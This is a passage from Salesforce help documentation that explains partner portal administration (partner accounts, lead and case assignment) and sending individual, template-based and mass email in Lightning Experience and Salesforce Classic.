Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

#### USER PERMISSIONS

To delete partners from an account:

**•** "Edit" on accounts

To delete partners from an opportunity:

**•** "Edit" on accounts AND

"Edit" on opportunities



SEE ALSO:

[Partners Overview](#page-1596-0) [Viewing and Adding Partners](#page-1597-0)

### <span id="page-1599-0"></span>Sharing Information with Partners

### Partner Portal Overview

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Partner relationship management allows companies to maximize the return on their channel investments and increase channel revenues by managing, tracking, and forecasting channel business alongside their direct sales business. It also helps partners sell more effectively, close more business, and achieve greater profits.

Empowering your partners with your Salesforce data can help you sell more without spending more. However, you want to control the information your partners can access, and you want your partners to work within an application that uses your company's branding. You can accomplish this by granting your partners access to a Salesforce partner portal.

A partner portal allows partner users to log in to Salesforce through a separate website than your non-partner users. Partner users can only see the data that you have made available to them. Furthermore, partner users can only manipulate data if you give them the appropriate user permissions.

You can customize the web portal to show your branding, and you can configure it to meet your functional and security needs, including enabling single sign-on for portals, so your partners have a single log in to access Salesforce. You can also have multiple portals to meet your different requirements for working with partners.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### <span id="page-1600-0"></span>Creating Partner Accounts

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Partner accounts are Salesforce accounts that a channel manager uses to manage partner organizations, partner users, and activities when using the partner portal. Each company with which you partner should be added to Salesforce as a business account. Channel managers are associated with partner accounts by account ownership. A channel manager who owns a partner account can access all the information and manage all the activities of the partner account, including that of any partner user associated with the partner account. This allows the channel manager to easily keep up-to-date on partner activities.

Note: The partner user role is a subordinate of the account owner's role, therefore, all data for the partner user role rolls up to the partner account owner's role. Keep in mind that if you disable a portal user, their partner user role becomes obsolete and their data no longer rolls up to the partner account role.

To create a partner account:

- **1.** Create a new business account.
- **2.** Click **Manage External Account** and then, click **Enable as Partner**.
- **3.** A confirmation dialog will open. Select **Yes, I want to enable this account as a Partner Account.**.
- **4.** Click **Confirm**.

Note: If your organization has person accounts, they cannot be used as partner accounts. Only business accounts can be used as partner accounts.

Once you have a partner account created, you can add partner users to the account as contact records. Partner users are Salesforce users with limited capabilities focused on managing leads. Partner users log in to Salesforce through the portal.



Note: Partner accounts can't be deleted, but can be disabled.

SEE ALSO:

[Disabling Partner Accounts](#page-1601-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To create accounts:

- **•** "Create" on accounts To enable a partner account:
- **•** "Manage External Users"

#### <span id="page-1601-0"></span>Disabling Partner Accounts

Disabling a partner account disables external users associated with the account. We recommend disabling a partner account only if the account was accidentally enabled for portal access.

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can't delete partner accounts, but you can disable them. Disabling the account permanently disables up to 15 external users associated with the account and removes them from all communities, groups, teams, permission sets, and sharing rules that they're associated with. This includes both active and inactive external users. Additionally, roles and groups associated with the account are permanently deleted and not moved to the Recycle Bin.

- Note: You can't disable an account if there are more than 15 active or inactive external users  $\mathbb{Z}$ associated with it. You must disable the users before disabling the account.
- **1.** Go to the Account detail page for the account you want to disable.
- **2.** Click **Manage External Account**, then click either **Disable Partner Account**.
- **3.** Click **OK** to confirm.

If you decide to enable the account in the future, you can re-enable individual contacts as partner portal users. Re-enabling a contact for a partner portal creates a new partner user and role that is not associated with the previous partner user and role. You can't restore deleted roles and groups.

SEE ALSO: [Creating Partner Accounts](#page-1600-0)

### Working with Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Channel managers are associated with the partner users they manage by partner account ownership. A channel manager who owns a partner account can access all the information and manage all the activities of the partner users associated with that account.

Some common tasks when managing your partner users include:

- **•** Creating a partner account
- **•** Creating partner users
- **•** Disabling and deactivating partner users
- **•** [Assigning leads to partner users](#page-1603-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To create accounts:

**•** "Create" on accounts

To enable a partner account:

**•** "Manage External Users"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** [Assigning events to partner users](#page-1603-1)
- **•** [Assigning cases to partner users](#page-1604-0)
- **•** Editing partner user information
- **•** Tracking partner activity
- **•** Giving partner users access to your knowledge base
- **•** Enabling partner users to request meetings

In addition, here are some other ways you can work with your partner users:

#### **Enable partner super user access**

Partner super users have access to data owned by all partner users and partner super users in the same role and those below them in the portal account hierarchy, even if the organization-wide default setting is Private. Partner super user access applies to cases, leads, custom objects, and opportunities only.

#### **Assign tasks to partner users**

If your partner users have the appropriate field-level security settings, they can view and create activities related to leads or opportunities.

Add tasks to leads or opportunities to remind your partner users of particular tasks you would like them to perform. You can view the activity history for a particular lead or opportunity, or use reports to track activities assigned to partner users.

Partner users can only assign tasks to other users in their partner account or to their channel manager.

#### **Use notes and attachments to communicate with partner users**

Partner users can create, view, and edit notes and add attachments from the Notes and Attachments related list on selected detail pages, including lead, solution, and opportunity detail pages. You can use notes and attachments to share documents or information with partner users. If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

The size limit for an attached file is 5 MB.

#### **Click Log in to Portal as User to troubleshoot**

When you view the contact detail page for a partner user, you can click **Manage External User**, then **Log in to Portal as User**. This opens a new browser window and logs you into the portal as the partner user. Click this button to troubleshoot any issues partner users are experiencing. You may also click this button to ensure that your portal is configured appropriately. The **Log in to Portal as User** button is only available if you have the "Manage External Users" permission and one of the following: the "Modify All Data" permission or you are the partner account owner or higher in the role hierarchy. The **Log in to Portal as User** button does not display if you do not meet these requirements, or if the portal user is inactive.

#### **Reset a partner user's password**

When you view the user detail page for a partner user, you can click **Reset Password** to reset the partner user's password.

Partner users can reset their own password by clicking **Forgot Password?** on the partner portal login page.

#### **Expose a solution in the portal**

Select Visible in Self-Service Portal on the solution.

#### **Add products to opportunities**

If the Products related list is available to partner users on opportunities, then you can add products to the opportunities for your partners.

SEE ALSO:

[Managing Partner Users](#page-1838-0)

### <span id="page-1603-0"></span>Assigning Leads to Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

A vital piece of partner relationship management is lead assignment. Your partners can only work with leads that are assigned to them. There are two ways to handle lead assignment for partner users:

- **•** Assign each lead to an individual partner user
- **•** Assign leads to a lead queue and allow partner users to claim leads from the queue

In addition, you can create lead assignment rules that automatically assign leads to partner users or queues based on certain properties of those leads.

Note: Assignment rules cannot be triggered by actions in the portal.

Assigning a lead to a partner user or partner lead queue is just like assigning a lead to any other user or queue.

Leads assigned directly to a user or a queue that is not part of the lead pool are shown on the portal Leads tab. The partner user can see these by selecting an appropriate list view. Until a partner user has reviewed a lead, it displays in bold, and is in the My Unread Leads list view.

<span id="page-1603-1"></span>If a lead is assigned to a queue that is in the lead pool, the lead displays in the [Available Leads list](#page-1849-0) on the Home tab of the portal.

Tip: Assign partner leads to a single partner user (for example, a sales manager) in the partner account to enable that person to manage lead assignment for the partner users in that account.

### Using Calendars in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If you have added the calendar to the Home page layout for partner portal users, you can assign events to them, and partner portal users with the "Edit Events" permission can create and edit their own events. Note that the following event and calendar features are not supported in the partner portal: spell check, event updates, enhanced list views, drag-and-drop scheduling, calendar sharing, and hover details.

Note: A partner user can only see calendars shared by:

- **•** Other partner users assigned to the same account
- **•** The channel manager for their account

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign leads to partners:

**•** "Edit" on leads

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To assign events to partners:

**•** "Edit Events"

### <span id="page-1604-0"></span>Assigning Cases in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Before you can assign cases to partner portal users, you must [configure cases for partner users.](#page-1832-0) In addition to the required user permissions for this feature, you must have access to view the cases you're updating.

To assign a case to a partner user:

- **1.** On the case detail page, click **[Change]** next to the Case Owner field.
- **2.** Select Partner User from the Owner drop-down list and enter the name of the partner user.
- **3.** Optionally, select the Send Notification Email checkbox to send an email to the new owner.

#### **4.** Click **Save**.

The partner user will be able to view and edit the case from the partner portal.

Note: Case comments added by partner portal users are public and can be viewed by any user that can view the case.

You can also create case assignment rules and escalation rules that automatically assign cases to partner users or queues based on certain properties of those cases.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0)

#### About Mobile Access for Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can enable your partner users to view and modify partner portal data on their BlackBerry<sup>®</sup>, , iPhone® , or Treo® devices using the Salesforce Classic Mobile client application. By granting mobile

access to your partner users, you provide them with the flexibility to access their partner portal data from any location, at any time.

Due to memory and screen size limitations of mobile devices, Salesforce Classic Mobile uses data sets, or subsets of Salesforce data, to determine the information that is available to mobile users. Partners using Salesforce Classic Mobile will only be allowed to view objects

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign cases to partners:

**•** "Edit" on cases

AND

"Transfer Cases" or "Transfer Record"

#### **EDITIONS**

Available in: Salesforce Classic

Available for an additional cost in: **Enterprise** and **Unlimited** Editions

they are able to view in the partner portal, even if Salesforce Classic Mobile is configured with data sets that are less restrictive. Conversely, access to partner portal data can be limited by configuring more restrictive Salesforce Classic Mobile data sets.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0)

### Sharing Information with Partners FAQs

### Can I enable Salesforce for my Partners?

Yes, you can use Communities to connect with your partners and share appropriate Salesforce data.

You can customize communities to meet your business needs, including:

- **•** Choosing which members from your company and which partners can join
- **•** Selecting which Salesforce features to include
- **•** Applying your company's branding so that the community is recognizable
- **•** Enabling your employees and partners to collaborate on Chatter and business processes (records)
- **•** Enabling login options based on SAML for single sign-on for people outside your company
- **•** Enabling users to self register for a community so that the administrator isn't responsible for adding users

To get started using Communities, contact your Salesforce Account Executive.

### Can I share my Salesforce data with other organizations that also use Salesforce?

Yes.

Salesforce to Salesforce enables business collaboration both within and across Salesforce organizations. For example, you can share lead and opportunity data with business partners and manage your entire pipeline and programs within Salesforce.

## Using Salesforce-Integrated Email

### Email Management

Salesforce offers several ways for you to manage email and increase productivity. Manage emails and templates. Relate emails to Salesforce records. To make sure that you get the information you're looking for, learn about each type, and then explore further.



Available in all editions

#### [Manage Email and Templates in Lightning Experience](#page-1606-0)

If you're using Lightning Experience, you can email contacts, leads, and your own colleagues directly from account, person account, contact, lead, opportunity, campaign, and case records you have access to. Or send to any valid email address. Attach files. Automate with merge fields. Use a template if you want to: either choose from the samples we offer or create your own. Templates are shared automatically with your organization.

#### [Manage Email in Salesforce Classic](#page-1611-0)

If you're using Salesforce Classic, use Email Author to email your contacts, leads, person accounts, and coworkers directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

#### [Relate Emails to Salesforce Records with Email to Salesforce](#page-1616-0)

Relate emails to leads, contacts, and opportunities or to other specific records in Salesforce. That way, it's easy to track your sales-related communications.

### <span id="page-1606-0"></span>Manage Email and Templates in Lightning Experience

If you're using Lightning Experience, you can email contacts, leads, and your own colleagues directly from account, person account, contact, lead, opportunity, campaign, and case records you have access to. Or send to any valid email address. Attach files. Automate with merge fields. Use a template if you want to: either choose from the samples we offer or create your own. Templates are shared automatically with your organization.

#### [Access and Sharing for Email Merge Fields, Templates, and Attachments](#page-1607-0)

Using integrated email in Lightning Experience? It's important to understand how access and sharing work for merge fields, templates, and attachments.

#### [Send Email from a Record](#page-1608-0)

Send rich-text email, including attachments, directly from the record you're on. Send to customers, colleagues, or any valid email address. Email is available for a number of items, including accounts, person accounts, contacts, leads, opportunities, campaigns, and cases. When you send an email, Salesforce creates an email record to track the email and store its content. Find a link to the email record in the Activity feed of the record the email was sent from or on related records.

#### [Find Email Sent from a Salesforce Record](#page-1609-0)

After you send an email, Salesforce creates an email record to track the email and store its content. The activity feed includes a link to that email. If you sent email to a contact or lead, each of those records includes a link to the email. For emails that don't include any contacts or leads as recipients, the email and the feed item are created for the object you were on when you sent the email. If you use Automatic BCC, as defined in your email settings, you receive a copy of the email in the inbox of your specified return address.

#### [Send Email through Gmail or Office 365](#page-1609-1)

Send your Salesforce email through your Gmail or Office 365 account. Emails sent in Lightning Experience look like they were sent from your Gmail or Office 365 inbox. You can also see the emails you've sent in your Gmail or Office 365 Sent Items folder.

#### [Create a Template to Standardize Common Emails](#page-1610-0)

Create email templates to save time and standardize email sent by you or others in your organization. Use merge fields if you need them. Your page layout and field-level security settings determine which fields are available for merging. Templates you create are automatically public: they're available for use by others in your organization.

#### [Use a Template to Standardize Email You Send](#page-1610-1)

Use a template to save time and standardize email you send. You can create your own or use templates created by others in your organization. Or use one of the samples Salesforce provides. If you select a template that has attached files, you need file access to include them in emails you send from that template. If you need file access, we'll let you know.

#### EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions

### <span id="page-1607-0"></span>Access and Sharing for Email Merge Fields, Templates, and Attachments

Using integrated email in Lightning Experience? It's important to understand how access and sharing work for merge fields, templates, and attachments.

#### **Merge Fields**

Merge fields are available from the Account, Contact, Opportunity, Lead, Campaign, Case, and User objects, as well as from the Person Account record type. From those items, most commonly used standard fields (and some custom fields) are available as merge fields. From that set of fields, some fields may not be available to individual users because of field-level security settings. Contact merge fields are not available for person accounts.

#### **Templates**

- **•** Templates created in Salesforce Classic can't be used in Lightning Experience, and vice versa.
- **•** Templates created from one object are available for that object only. For example, a template created for leads isn't available for selection from an opportunity record.
- **•** Templates you create are automatically public: they're available for use by others in your organization.

#### **Attachments**

- **•** Salesforce Files and Content Deliveries must be enabled before you can select and attach files from Salesforce Files. If these features are not enabled, users will be able to upload attachments only.
- **•** Any attachment larger than 3 MB is sent as a content delivery link, not as a file. For emails with multiple attachments, if the aggregate size of all attachments is greater than 3 MB, then all attachments are sent as content delivery links.
- **•** If you don't have access to a file, you can't attach it to an email or a template. We let you know if you need access, so you can ask the file's owner.
- **•** Access becomes public, via the link, for files attached to emails from Salesforce Files. Public access allows anyone with the link to view, share, and download the file.

#### SEE ALSO:

[Add Images and Files to Email Messages in Case Feed](#page-2232-0) [Email Editions and Permissions](#page-2025-0)

#### EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions

### <span id="page-1608-0"></span>Send Email from a Record

Send rich-text email, including attachments, directly from the record you're on. Send to customers, colleagues, or any valid email address. Email is available for a number of items, including accounts, person accounts, contacts, leads, opportunities, campaigns, and cases. When you send an email, Salesforce creates an email record to track the email and store its content. Find a link to the email record in the Activity feed of the record the email was sent from or on related records.



Note: If your company doesn't have Enhanced Email enabled, Salesforce creates a task record instead of the email record. If you're unsure whether you have Enhanced Email enabled, talk to your administrator.

To attach files to an email or use a template with attached files, you need file access. If you don't have access, we'll let you know.

- **1.** Open the record from which you want to send the email.
- **2.** Click the Activity tab and then click **Email**.
	- Tip: If you prefer to compose from a window, click the arrow button to pop out your email. While the composer window is active, you can scroll the record page to view details and other information or navigate anywhere else in Salesforce.
- **3.** Write your email. If the recipient has opted out of receiving mass email or previous emails to the address have bounced, you'll see an indicator next to their name.
- **4.** Add attachments if you need to.
- **5.** Preview and send.

You'll find a link to the email in the activity feed under Past Activity. You can also find a link in the activity timeline on related records. If you use Automatic BCC, as defined in your email settings, you'll receive a copy of the email in the inbox of your specified return address.

Example: Jane is working a deal, or opportunity, to sell 600 widgets to Acme Corporation. The contact for Acme is John Stamos and the opportunity record is Acme 600 Widgets. Jane needs to send an email to John, including a term sheet, and she wants that email associated with the 600 widgets opportunity record. It's also handy to have the email available from John's contact record. Jane opens the Acme 600 Widgets record and writes the email, attaching the term sheet. After she sends the email, she can find a link to the email on the Acme 600 Widget opportunity record and the John Stamos contact record.

SEE ALSO:

[Edit Your Email Settings](#page-58-0)

### EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions

#### USER PERMISSIONS

To send email:

**•** "Send Email" permission and access to the record the email is sent from.

To attach files to email or templates:

**•** Access to the file you're attaching.

### <span id="page-1609-0"></span>Find Email Sent from a Salesforce Record

After you send an email, Salesforce creates an email record to track the email and store its content. The activity feed includes a link to that email. If you sent email to a contact or lead, each of those records includes a link to the email. For emails that *don't* include any contacts or leads as recipients, the email and the feed item are created for the object you were on when you sent the email. If you use Automatic BCC, as defined in your email settings, you receive a copy of the email in the inbox of your specified return address.

- $\Box$  Note: If your company does not have Enhanced Email enabled, Salesforce saves sent emails as task records instead of email records. You find the task records the same way you would find email records. If you are unsure of whether your company uses Enhanced Email, speak with your administrator.
- **1.** Open either the record that was originally open when you wrote the email or the record for the contact or lead you sent it to.
- **2.** To find the email in Past Activity, click the Activity tab.
- <span id="page-1609-1"></span>**3.** To open its task record, where you can view the message and related details, click the email link. And if you use Automatic BCC, you can find the sent email in your inbox.

### Send Email through Gmail or Office 365

Send your Salesforce email through your Gmail or Office 365 account. Emails sent in Lightning Experience look like they were sent from your Gmail or Office 365 inbox. You can also see the emails you've sent in your Gmail or Office 365 Sent Items folder.

Emails sent through workflows and triggers are still sent through Salesforce. Also, bounce management isn't supported when you send through external email accounts.

Email delivery information for Send through Gmail or Office 365 is not available in the email logs. Email logs should be obtained from Gmail or Office 365 instead.

- **1.** From your personal settings, enter *My Email Settings* in the Quick Find box, and select **My Email Settings**.
- **2.** Select how you'd like to send your email.

Your Salesforce admin can enable either Gmail or Office 365 for your org. You can't choose between the two.

**3.** Click **Save**.

### EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions

### USER PERMISSIONS

To view sent email:

**•** "View Tasks" permission and access to the record the email was sent from.

### **EDITIONS**

Available in: Salesforce Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To send email:

**•** "Send Email" permission and access to the record the email is sent from.

### <span id="page-1610-0"></span>Create a Template to Standardize Common Emails

Create email templates to save time and standardize email sent by you or others in your organization. Use merge fields if you need them. Your page layout and field-level security settings determine which fields are available for merging. Templates you create are automatically public: they're available for use by others in your organization.

Templates created from one object are available for that object only. For example, a template created for leads isn't available for use from an opportunity record.

Tip: Found a great template that needs updates or modifications? Select that template, then edit and save. If you want to keep the original, save your changed version as a new template.

- **1.** Open a record, such as an opportunity or account, that offers email.
- **2.** Click the Activity tab, then click the Email tab.
- **3.** Compose the email to use as your template. Templates can include all the features of other email: rich text, merge fields, and attachments. If you need to navigate the record or other Salesforce pages as you work, pop out the composer window.
- **4.** Click the Templates icon and then save the template as new.

### <span id="page-1610-1"></span>Use a Template to Standardize Email You Send

Use a template to save time and standardize email you send. You can create your own or use templates created by others in your organization. Or use one of the samples Salesforce provides. If you select a template that has attached files, you need file access to include them in emails you send from that template. If you need file access, we'll let you know.

- **1.** Open the record from which you want to send email.
- **2.** Click the Activity tab, then click the Email tab.
- **3.** To insert a template, click the Templates icon. Select the template you want and its contents appear. Edit your email as needed, then preview and send!

### EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions

#### USER PERMISSIONS

#### To create email templates:

**•** "Send Email"

To attach files to email or templates:

**•** Access to the file you're attaching

To delete email templates:

**•** "Modify All Data" or template ownership

To update email templates:

**•** "Modify All Data" or template ownership

### EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions

#### USER PERMISSIONS

To send email:

**•** "Send Email"

To send emails or use templates with attachments:

**•** Access to the file you're attaching.

### <span id="page-1611-0"></span>Manage Email in Salesforce Classic

If you're using Salesforce Classic, use Email Author to email your contacts, leads, person accounts, and coworkers directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

#### [Send Email in Salesforce Classic](#page-1612-0)

Email your contacts, leads, person accounts, and coworkers directly from account, contact, lead, opportunity, case, campaign, or custom object pages in Salesforce Classic.

#### [Send Mass Email in Salesforce Classic](#page-1614-0)

Send an email to a group of contacts, leads, person accounts, or coworkers all at the same time! Email a list of contacts, leads, or person accounts for small-scale sales or support. Mass email is intended to facilitate your business processes, not to replace your email application or handle mass-marketing campaigns.

### <span id="page-1611-1"></span>Considerations for Sending Email in Salesforce Classic

Before you send email, consider a few key points.

#### General

- **•** You can enter only one name in the To field.
- **•** You can include a signature in text emails only.

#### Email Templates

- **•** When authoring an email, you can choose a predefined template for the message. To personalize your message, you can include merge fields that are replaced with information from the Salesforce record when the email is sent. For example, your company can use a standard template to communicate solution information to customers with cases. Your Salesforce admin can maintain company-wide templates, and you can maintain your own templates.
- Email templates give you access only to the fields that are accessible to you via your page layout and field-level security settings. (Field-level security is available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.)
- **•** If your template contains a merge field for which no data exists in a particular record, that field doesn't appear in the email that you send. To find such blank fields, modify your recipient list view to search for the merge fields that you're using in your template. Then enter the criterion "<field> equals," leaving the third field blank. Edit those records that have blank fields before you send email.
- **•** If you modify an email template, your changes affect the HTML version of the template.
- **•** You can't modify custom email templates.

#### Tracking Email

To track email that you sent, use HTML formatting when authoring. Also make sure that your Salesforce admin has added the HTML Email Status related list to your contact, lead, and person account pages.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

### <span id="page-1612-0"></span>Send Email in Salesforce Classic

Email your contacts, leads, person accounts, and coworkers directly from account, contact, lead, opportunity, case, campaign, or custom object pages in Salesforce Classic.

- **1.** On the Activity History related list of a record, click **Send an Email**.
- **2.** To change formatting type, click **Switch to Text-Only** or **Switch to HTML**.
- **3.** To use a [predefined email template](#page-1630-0), click **Select Template**.
- **4.** Complete the fields.
- **5.** Click **Send**.

#### SEE ALSO:

[Considerations for Sending Email in Salesforce Classic](#page-1611-1) [Guidelines for Working with Email](#page-1612-1) [Send Mass Email in Salesforce Classic](#page-1614-0)

### <span id="page-1612-1"></span>Guidelines for Working with Email

Consider a few pieces of advice for working with emails, including information for customers that use Email-to-Case and Enhanced Email.

- **•** You can't use custom currency fields with emails.
- **•** Emails can have only one record type.
- **•** Workflow rules can use emails only to update fields on cases.
- **•** In Salesforce Classic, you can attach multiple files to an email as long as the total size of all attached files doesn't exceed 10 MB. In Lightning Experience, total size of all attached files can't exceed the Salesforce limit for maximum file size.

**•** If the combined size of all files attached to an email exceeds 3 MB, or if you use mass email, the actual files are not attached to the email when it's sent. Instead, a link to each file is attached to the email. When a recipient clicks a link, it opens the corresponding attachment in Salesforce Files. For example, if you attach two 1.7 MB files to an email and send it, the recipient receives the email with two links attached to it.

**•** Attachments that are sent as links are stored for 30 days.

#### For Organizations that Use Email to Case

- **•** Email messages that aren't associated with cases can't be displayed in communities.
- **•** You may need to review triggers and workflow rules that use the EmailMessage object. For EmailMessage records associated with cases, the ParentID field is always populated. With Enhanced Email, EmailMessage records may be associated with other records and the ParentID field may be blank. As a result, you may need to update your triggers and workflow rules to handle email messages with a blank ParentID field.

#### For Organizations that Use Enhanced Email

- **•** An email is stored as both an Email Message record and a Task record. However, the email detail page only shows the Email Message record—not the Task record.
- **•** If your organization uses business logic that incorporates tasks and emails, you may need to:
	- **–** Recreate any custom Task fields on the Email Message object.



Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To send email:

**•** "Send Email"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**–** Migrate any Task object triggers to the Email Message object.

#### SEE ALSO:

[Send Email in Salesforce Classic](#page-1612-0) [Send Mass Email in Salesforce Classic](#page-1614-0)

### <span id="page-1613-0"></span>Considerations for Sending Mass Email

Before you send mass email, consider a few key points.

- You can send a mass email to a recipient list that consists of contacts, leads, person accounts, or users that you can view in Salesforce.
- **•** If a standard email field is hidden via field-level security, the Mass Email links for contacts and leads don't appear.
- **•** Mass email can be sent to an address in a standard email field. Mass email with a custom email field isn't supported.
- **•** Before you send a mass email, create a custom view of contacts, leads, person accounts, or cases without an email address. In the search criteria, choose "Email equals," and leave the third field blank. You can then update those records before sending your emails. You can't validate an email address without sending an email message.
- **•** You can't send a mass email using a Visualforce email template.
- **•** Attachments in mass emails are sent as links rather than as physical files. When recipients click the attachment link in the email, the attachment opens in a separate browser window, and they can download the file. Attachments are stored for 30 days.
- **•** Mass email functionality does not recognize duplicates or remove them from a mass email list. All records that meet the filter criteria are pulled into the list, even if they share the same email address.
- **•** Note: The addressed and sent-to numbers in mass email status messages differ in the following situations.
	- **–** The mass email would cause your organization to exceed its daily mass email limit. Salesforce does not send the message to any of the intended recipients in this case.
	- **–** One or more selected recipients opted out of receiving mass email after the mass email was scheduled but before it was processed.
	- **–** One or more selected recipient email addresses were removed from the contact or lead after the mass email was scheduled but before it was processed.
	- **–** The user who sent the mass email was deactivated after the mass email was scheduled but before it was processed. Salesforce does not send mass emails scheduled by a user who is deactivated.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-1614-0"></span>Send Mass Email in Salesforce Classic

Send an email to a group of contacts, leads, person accounts, or coworkers all at the same time! Email a list of contacts, leads, or person accounts for small-scale sales or support. Mass email is intended to facilitate your business processes, not to replace your email application or handle mass-marketing campaigns.



Note: You can't use an organization-wide address to send a mass email.

#### Watch a Demo: [Sending Mass Email](http://salesforce.vidyard.com/watch/f9yyHqyoZ8Tw_EaJxoPqsw)

**1.** Depending on who the recipients of your mass email are, do one of the following.

#### **For contacts or person accounts**

On the Contacts or Cases tab, in the Tools section at the bottom of the page, click **Mass Email Contacts**. If your Salesforce org has person accounts, the link also appears on the Accounts tab.

#### **For leads**

On the Leads tab, in the Tools section at the bottom of the page, click **Mass Email Leads**.

#### **For coworkers (other Salesforce users)**

If you have the "Manage Users" permission, from Setup, enter *Mass Email Users* in the Quick Find box, then select **Mass Email Users**.

- **2.** Select a list view of recipients, and then click **Go!**.
- **3.** All recipients in the list view are selected by default. To remove recipients, deselect them.
- **4.** Click **Next**.
- **5.** Choose an email template.
- **6.** To view the templates, click the **Preview** links.
- **7.** Click **Next**.
- **8.** On the confirmation page, select the processing options to use. The mass email name that you specify appears in the queue and status messages that you receive from Salesforce, not in the email that you're sending.
- **9.** In Delivery Options, send the email, or choose a date and time zone for sending the email in the future.
- **10.** Click **Send**, and then click **Finished**.

#### SEE ALSO:

